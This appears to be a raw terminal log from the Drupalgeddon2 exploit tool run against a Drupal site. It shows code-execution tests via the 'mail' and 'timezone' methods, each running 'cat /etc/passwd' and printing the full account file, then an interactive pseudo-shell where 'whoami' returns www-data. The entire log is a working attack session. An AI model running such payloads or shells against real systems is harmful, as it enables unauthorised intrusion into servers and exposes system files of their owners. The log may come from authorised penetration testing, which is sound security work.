 [*] Testing: Code Execution (Method: mail)
[i] Payload: cat /etc/passwd
[+] Result : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
[!] WARNING: Target MIGHT be exploitable [4]... Detected output, but didn't MATCH expected result
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Code Execution (Method: timezone)
[i] Payload: cat /etc/passwd
[+] Result : root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
[!] WARNING: Target MIGHT be exploitable [4]... Detected output, but didn't MATCH expected result
--------------------------------------------------------------------------------
drupalgeddon2>> whoami
www-data
drupalgeddon2>>